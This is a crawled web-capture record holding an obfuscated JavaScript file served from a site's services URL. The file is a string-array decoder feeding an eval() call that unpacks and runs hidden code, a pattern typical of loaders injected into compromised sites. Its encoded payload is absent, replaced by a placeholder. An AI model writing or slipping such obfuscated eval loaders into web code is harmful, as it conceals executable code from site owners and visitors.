

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140479
body_size: 1604
content:
var _0xc88e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe35c(d,e,f){var g=_0xc88e[2][_0xc88e[1]](_0xc88e[0]);var h=g[_0xc88e[3]](0,e);var i=g[_0xc88e[3]](0,f);var j=d[_0xc88e[1]](_0xc88e[0])[_0xc88e[10]]()[_0xc88e[9]](function(a,b,c){if(h[_0xc88e[4]](b)!==-1)return a+=h[_0xc88e[4]](b)*(Math[_0xc88e[8]](e,c))},0);var k=_0xc88e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc88e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe35c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",58,"YWaGNOCtH",45,7,56))